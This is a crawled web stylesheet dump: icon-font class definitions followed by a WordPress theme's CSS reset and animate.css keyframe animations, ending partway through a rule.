.simple-icon-docs:before { content: "\e040"; }

.simple-icon-doc:before { content: "\e085"; }

.simple-icon-diamond:before { content: "\e043"; }

.simple-icon-cup:before { content: "\e044"; }

.simple-icon-calculator:before { content: "\e049"; }

.simple-icon-bubbles:before { content: "\e04a"; }

.simple-icon-briefcase:before { content: "\e04b"; }

.simple-icon-book-open:before { content: "\e04c"; }

.simple-icon-basket-loaded:before { content: "\e04d"; }

.simple-icon-basket:before { content: "\e04e"; }

.simple-icon-bag:before { content: "\e04f"; }

.simple-icon-action-undo:before { content: "\e050"; }

.simple-icon-action-redo:before { content: "\e051"; }

.simple-icon-wrench:before { content: "\e052"; }

.simple-icon-umbrella:before { content: "\e053"; }

.simple-icon-trash:before { content: "\e054"; }

.simple-icon-tag:before { content: "\e055"; }

.simple-icon-support:before { content: "\e056"; }

.simple-icon-frame:before { content: "\e038"; }

.simple-icon-size-fullscreen:before { content: "\e057"; }

.simple-icon-size-actual:before { content: "\e058"; }

.simple-icon-shuffle:before { content: "\e059"; }

.simple-icon-share-alt:before { content: "\e05a"; }

.simple-icon-share:before { content: "\e05b"; }

.simple-icon-rocket:before { content: "\e05c"; }

.simple-icon-question:before { content: "\e05d"; }

.simple-icon-pie-chart:before { content: "\e05e"; }

.simple-icon-pencil:before { content: "\e05f"; }

.simple-icon-note:before { content: "\e060"; }

.simple-icon-loop:before { content: "\e064"; }

.simple-icon-home:before { content: "\e069"; }

.simple-icon-grid:before { content: "\e06a"; }

.simple-icon-graph:before { content: "\e06b"; }

.simple-icon-microphone:before { content: "\e063"; }

.simple-icon-music-tone-alt:before { content: "\e061"; }

.simple-icon-music-tone:before { content: "\e062"; }

.simple-icon-earphones-alt:before { content: "\e03c"; }

.simple-icon-earphones:before { content: "\e03d"; }

.simple-icon-equalizer:before { content: "\e06c"; }

.simple-icon-like:before { content: "\e068"; }

.simple-icon-dislike:before { content: "\e06d"; }

.simple-icon-control-start:before { content: "\e06f"; }

.simple-icon-control-rewind:before { content: "\e070"; }

.simple-icon-control-play:before { content: "\e071"; }

.simple-icon-control-pause:before { content: "\e072"; }

.simple-icon-control-forward:before { content: "\e073"; }

.simple-icon-control-end:before { content: "\e074"; }

.simple-icon-volume-1:before { content: "\e09f"; }

.simple-icon-volume-2:before { content: "\e0a0"; }

.simple-icon-volume-off:before { content: "\e0a1"; }

.simple-icon-calendar:before { content: "\e075"; }

.simple-icon-bulb:before { content: "\e076"; }

.simple-icon-chart:before { content: "\e077"; }

.simple-icon-ban:before { content: "\e07c"; }

.simple-icon-bubble:before { content: "\e07d"; }

.simple-icon-camrecorder:before { content: "\e07e"; }

.simple-icon-camera:before { content: "\e07f"; }

.simple-icon-cloud-download:before { content: "\e083"; }

.simple-icon-cloud-upload:before { content: "\e084"; }

.simple-icon-envelope:before { content: "\e086"; }

.simple-icon-eye:before { content: "\e087"; }

.simple-icon-flag:before { content: "\e088"; }

.simple-icon-heart:before { content: "\e08a"; }

.simple-icon-info:before { content: "\e08b"; }

.simple-icon-key:before { content: "\e08c"; }

.simple-icon-link:before { content: "\e08d"; }

.simple-icon-lock:before { content: "\e08e"; }

.simple-icon-lock-open:before { content: "\e08f"; }

.simple-icon-magnifier:before { content: "\e090"; }

.simple-icon-magnifier-add:before { content: "\e091"; }

.simple-icon-magnifier-remove:before { content: "\e092"; }

.simple-icon-paper-clip:before { content: "\e093"; }

.simple-icon-paper-plane:before { content: "\e094"; }

.simple-icon-power:before { content: "\e097"; }

.simple-icon-refresh:before { content: "\e098"; }

.simple-icon-reload:before { content: "\e099"; }

.simple-icon-settings:before { content: "\e09a"; }

.simple-icon-star:before { content: "\e09b"; }

.simple-icon-symbol-female:before { content: "\e09c"; }

.simple-icon-symbol-male:before { content: "\e09d"; }

.simple-icon-target:before { content: "\e09e"; }

.simple-icon-credit-card:before { content: "\e025"; }

.simple-icon-paypal:before { content: "\e608"; }

.simple-icon-social-tumblr:before { content: "\e00a"; }

.simple-icon-social-twitter:before { content: "\e009"; }

.simple-icon-social-facebook:before { content: "\e00b"; }

.simple-icon-social-instagram:before { content: "\e609"; }

.simple-icon-social-linkedin:before { content: "\e60a"; }

.simple-icon-social-pinterest:before { content: "\e60b"; }

.simple-icon-social-github:before { content: "\e60c"; }

.simple-icon-social-google:before { content: "\e60d"; }

.simple-icon-social-reddit:before { content: "\e60e"; }

.simple-icon-social-skype:before { content: "\e60f"; }

.simple-icon-social-dribbble:before { content: "\e00d"; }

.simple-icon-social-behance:before { content: "\e610"; }

.simple-icon-social-foursqare:before { content: "\e611"; }

.simple-icon-social-soundcloud:before { content: "\e612"; }

.simple-icon-social-spotify:before { content: "\e613"; }

.simple-icon-social-stumbleupon:before { content: "\e614"; }

.simple-icon-social-youtube:before { content: "\e008"; }

.simple-icon-social-dropbox:before { content: "\e00c"; }


--- FILE ---
content_type: text/css
request_url: https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/css/styles/okab/style.css
body_size: 41251
content:
/*------------------------------------------------------------------
[Master Stylesheet]

Project:	 PixelDIma OKAB
Version:	 1.0
Primary use: LTR OKAB DEMO
Style:       Light
Direction :  LTR
-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Table of contents]

1. Color
3. RTL variables
3. variables
4. fonts

Direction :  LTR
Style:       Light
-------------------------------------------------------------------*/
/* http://meyerweb.com/eric/tools/css/reset/
   v2.0 | 20110126
   License: none (public domain)
*/
/* #Reset & Basics (Inspired by E. Meyers)
================================================== */
html, body, div, span, applet, object, iframe, h1, h2, .title_container.start-style h1, .title_container.center-style h1, h3, .boxed-blog article .post-content .single-post-title, .boxed-blog .post .post-content .single-post-title, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }

body { line-height: 1; }

ol, ul { list-style: none; }

.special-quote { quotes: none; }

.special-quote:before, .special-quote:after { content: ''; content: none; }

table { border-collapse: collapse; border-spacing: 0; }

* { -webkit-box-sizing: border-box; box-sizing: border-box; }

input, textarea, select { outline: none; }

button, input, optgroup, select, textarea { color: inherit; font: inherit; margin: 0; }

button { overflow: visible; }

button, select { text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }

button[disabled], html input[disabled] { cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

input { line-height: normal; }

input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

input[type="search"] { -webkit-appearance: textfield; -webkit-box-sizing: content-box; box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

textarea { overflow: auto; }

optgroup { font-weight: bold; }

iframe { display: block; }

/*! animate.css -http://daneden.me/animate Version - 3.5.1 Licensed under the MIT license - http://opensource.org/licenses/MIT Copyright (c) 2016 Daniel Eden */
.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }

.animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }

.animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s; }

.animated.flipOutX, .animated.flipOutY, .animated.bounceIn, .animated.bounceOut { -webkit-animation-duration: .75s; animation-duration: .75s; }

@-webkit-keyframes bounce { from, 20%, 53%, 80%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  40%, 43% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  70% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% { -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }

@keyframes bounce { from, 20%, 53%, 80%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  40%, 43% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  70% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% { -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }

.bounce { -webkit-animation-name: bounce; animation-name: bounce; -webkit-transform-origin: center bottom; -ms-transform-origin: center bottom; transform-origin: center bottom; }

@-webkit-keyframes flash { from, 50%, to { opacity: 1; }
  25%, 75% { opacity: 0; } }

@keyframes flash { from, 50%, to { opacity: 1; }
  25%, 75% { opacity: 0; } }

.flash { -webkit-animation-name: flash; animation-name: flash; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse { from { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  50% { -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  to { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes pulse { from { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  50% { -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  to { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.pulse { -webkit-animation-name: pulse; animation-name: pulse; }

@-webkit-keyframes rubberBand { from { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  30% { -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% { -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% { -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% { -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% { -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  to { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes rubberBand { from { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  30% { -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% { -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% { -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% { -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% { -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  to { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.rubberBand { -webkit-animation-name: rubberBand; animation-name: rubberBand; }

@-webkit-keyframes shake { from, to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% { -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% { -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }

@keyframes shake { from, to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% { -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% { -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }

.shake { -webkit-animation-name: shake; animation-name: shake; }

@-webkit-keyframes headShake { 0% { -webkit-transform: translateX(0);
    transform: translateX(0); }
  6.5% { -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg); }
  18.5% { -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg); }
  31.5% { -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg); }
  43.5% { -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg); }
  50% { -webkit-transform: translateX(0);
    transform: translateX(0); } }

@keyframes headShake { 0% { -webkit-transform: translateX(0);
    transform: translateX(0); }
  6.5% { -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg); }
  18.5% { -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg); }
  31.5% { -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg); }
  43.5% { -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg); }
  50% { -webkit-transform: translateX(0);
    transform: translateX(0); } }

.headShake { -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; -webkit-animation-name: headShake; animation-name: headShake; }

@-webkit-keyframes swing { 20% { -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg); }
  40% { -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg); }
  60% { -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg); }
  80% { -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg); }
  to { -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg); } }

@keyframes swing { 20% { -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg); }
  40% { -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg); }
  60% { -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg); }
  80% { -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg); }
  to { -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg); } }

.swing { -webkit-transform-origin: top center; -ms-transform-origin: top center; transform-origin: top center; -webkit-animation-name: swing; animation-name: swing; }

@-webkit-keyframes tada { from { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  10%, 20% { -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  to { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes tada { from { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  10%, 20% { -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  to { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.tada { -webkit-animation-name: tada; animation-name: tada; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble { from { -webkit-transform: none;
    transform: none; }
  15% { -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% { -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% { -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% { -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% { -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  to { -webkit-transform: none;
    transform: none; } }

@keyframes wobble { from { -webkit-transform: none;
    transform: none; }
  15% { -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% { -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% { -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% { -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% { -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  to { -webkit-transform: none;
    transform: none; } }

.wobble { -webkit-animation-name: wobble; animation-name: wobble; }

@-webkit-keyframes jello { from, 11.1%, to { -webkit-transform: none;
    transform: none; }
  22.2% { -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% { -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% { -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% { -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% { -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% { -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg); }
  88.8% { -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg); } }

@keyframes jello { from, 11.1%, to { -webkit-transform: none;
    transform: none; }
  22.2% { -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% { -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% { -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% { -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% { -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% { -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg); }
  88.8% { -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg); } }

.jello { -webkit-animation-name: jello; animation-name: jello; -webkit-transform-origin: center; -ms-transform-origin: center; transform-origin: center; }

@-webkit-keyframes bounceIn { from, 20%, 40%, 60%, 80%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% { -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% { -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% { opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% { -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  to { opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes bounceIn { from, 20%, 40%, 60%, 80%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% { -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% { -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% { opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% { -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  to { opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.bounceIn { -webkit-animation-name: bounceIn; animation-name: bounceIn; }

@-webkit-keyframes bounceInDown { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% { opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% { -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% { -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  to { -webkit-transform: none;
    transform: none; } }

@keyframes bounceInDown { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% { opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% { -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% { -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  to { -webkit-transform: none;
    transform: none; } }

.bounceInDown { -webkit-animation-name: bounceInDown; animation-name: bounceInDown; }

@-webkit-keyframes bounceInLeft { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% { opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% { -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% { -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  to { -webkit-transform: none;
    transform: none; } }

@keyframes bounceInLeft { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% { opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% { -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% { -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  to { -webkit-transform: none;
    transform: none; } }

.bounceInLeft { -webkit-animation-name: bounceInLeft; animation-name: bounceInLeft; }

@-webkit-keyframes bounceInRight { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from { opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% { opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% { -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% { -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  to { -webkit-transform: none;
    transform: none; } }

@keyframes bounceInRight { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from { opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% { opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% { -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% { -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  to { -webkit-transform: none;
    transform: none; } }

.bounceInRight { -webkit-animation-name: bounceInRight; animation-name: bounceInRight; }

@-webkit-keyframes bounceInUp { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from { opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% { opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% { -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% { -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes bounceInUp { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from { opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% { opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% { -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% { -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.bounceInUp { -webkit-animation-name: bounceInUp; animation-name: bounceInUp; }

@-webkit-keyframes bounceOut { 20% { -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% { opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  to { opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }

@keyframes bounceOut { 20% { -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% { opacity: 1;
